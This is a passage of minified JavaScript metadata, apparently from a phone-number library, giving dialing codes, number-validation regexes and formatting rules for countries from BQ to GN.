$3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([3-8]\\d{6})$","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-79]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","(?:10|2[0-57-9])(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"0|(1(?:[12]\\d|79)\\d\\d)",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}",[10,11],[["(\\d{3})(\\d{7})","$1 $2",["6"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["[39]"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0(4(?:[14]4|56)|[579])?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["5"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[0568]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[189]"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d)(\\d{4,9})","$1 $2",["[2568][1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["[12]00|[368]|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[1245]|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","(?:[56]94|80\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"0|([25-9]\\d{5})$","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d\\d|606)\\d{5}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 